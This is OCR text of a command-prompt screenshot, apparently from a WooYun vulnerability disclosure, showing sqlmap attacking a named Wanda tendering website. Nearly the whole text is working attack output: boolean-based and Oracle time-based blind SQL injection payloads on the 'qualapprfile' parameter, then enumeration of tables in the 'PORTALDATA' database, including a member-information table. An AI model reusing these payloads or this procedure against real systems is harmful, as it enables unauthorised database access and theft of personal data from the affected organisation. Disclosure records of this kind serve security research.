 选定 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -u "http://zhaobiao.wanda.com.c...
[00:34:58] [INFO] using 'C:\Python27\sqlmap\output\zhaobiao.wanda.com.cn\session
' as session file
[00:34:58] [INFO] resuming injection data from session file
[00:34:58] [INFO] resuming back-end DBMS 'oracle' from session file
[00:34:58] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: qualapprfile
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: qualapprfile=1179811000000000A34E' AND 5614=5614 AND 'dsmr'='dsmr
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: qualapprfile=1179811000000000A34E' AND 2795=DBMS_PIPE.RECEIVE_MESSA
GE(CHR(82)||CHR(108)||CHR(77)||CHR(76),5) AND 'EjwF'='EjwF
---
[00:34:59] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[00:34:59] [INFO] fetching tables for database 'PORTALDATA'
[00:34:59] [INFO] fetching number of tables for database 'PORTALDATA'
[00:34:59] [INFO] retrieved: 72
[00:35:05] [INFO] retrieved: FIYUFORUMPOST
[00:36:13] [INFO] retrieved: FIYUFORUMTHREAD
[00:37:00] [INFO] retrieved: RES_ARTICLE
[00:37:57] [INFO] retrieved: RES_ARTICLEATTACH
[00:38:41] [INFO] retrieved: RI_MEMBERINFO
[00:39:50] [INFO] retrieved: SB_SUBJECT
[00:40:45] [INFO] retrieved: fiyuforumF
www.wooyun.org